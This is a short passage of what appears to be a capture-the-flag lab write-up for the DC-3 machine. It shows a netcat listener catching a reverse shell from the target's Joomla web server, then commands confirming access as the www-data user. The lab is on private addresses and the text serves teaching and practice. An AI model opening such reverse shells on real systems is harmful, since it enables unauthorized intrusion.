 └─$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.31.31: inverse host lookup failed: Unknown host
connect to [192.168.31.221] from (UNKNOWN) [192.168.31.31] 33164
bash: cannot set terminal process group (1296): Inappropriate ioctl for device
bash: no job control in this shell
www-data@DC-3:/var/www/html$ ls
ls
LICENSE.txt
README.txt
administrator
bin
cache
cli
components
configuration.php
htaccess.txt
images
includes
index.php
language
layouts
libraries
media
modules
plugins
robots.txt.dist
templates
tmp
web.config.txt
www-data@DC-3:/var/www/html$ whoami
whoami
www-data
www-data@DC-3:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-3:/var/www/html$